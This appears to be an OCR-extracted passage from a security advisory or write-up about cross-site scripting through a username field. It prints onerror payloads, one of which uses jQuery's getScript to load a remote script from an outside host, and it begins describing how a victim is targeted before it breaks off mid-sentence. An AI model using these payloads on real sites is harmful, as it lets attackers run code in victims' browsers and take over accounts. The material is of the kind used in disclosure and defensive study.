
Possible Payloads:

Loading a script with vanilla 
javascript takes a lot more characters 
than are

allowed in a username by default:

"onerror="s=document.createElement('script');
document.getElementById('top').appendChild(s)
As jQuery is loaded, this can be 
optimized:

"onerror="$.getScript('http://aa.bc/s.js')

Executing the payload for a victim:

The attack does not require the victim 
to not be logged in as normal user, as

one can login even when already logged 
in. The login as a normal user also 